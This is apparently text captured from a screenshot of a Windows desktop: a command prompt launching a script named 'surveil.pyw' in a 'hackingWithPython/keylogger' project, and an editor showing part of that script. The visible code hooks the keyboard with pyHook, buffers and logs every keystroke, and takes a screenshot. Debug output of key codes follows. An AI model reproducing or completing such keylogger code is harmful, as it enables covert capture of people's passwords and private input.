 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\magra>cd Desktop
C:\Users\magra\Desktop>cd ..
C:\Users\magra>cd PycharmProjects
C:\Users\magra\PycharmProjects>cd hackingWithPython
C:\Users\magra\PycharmProjects\hackingWithPython>cd keylogger
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>_
C:\WINDOWS\system32\cmd.exe
master
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.Ascii==13:
99 buffer += "<ENTER>\n"
100 elif event.Ascii==8:
101 buffer += "<BACKSPACE>"
102 elif event.Ascii==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
zchar: <0x01>
ascii: 1
id: 65
achar: <0x11>
ascii: 17
id: 81
qchar: <0x03>
ascii: 3
id: 67
cchar: <0x13>
ascii: 19
id: 83
schar: <0x17>
ascii: 23
id: 87
w
Line 96, Column 22
master 50
Tab Size: 4
Python
Type here to search
10:44 PM
1/25/2020
18